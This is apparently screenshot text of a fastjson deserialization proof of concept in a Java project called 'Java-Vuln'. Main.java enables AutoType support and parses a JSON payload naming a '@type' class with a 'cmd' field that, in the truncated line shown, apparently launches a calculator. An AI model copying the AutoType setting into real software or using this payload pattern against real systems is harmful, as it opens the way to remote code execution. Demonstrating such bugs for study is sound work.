 m pom.xml (Java-Vuln) × C Test.java × C Main.java ×
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class Main {
5 public static void main(String[] args) {
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "[{\"@type\":\"com.vuln.Test\",\"cmd\":\"open -a Ca
8 Object o = JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷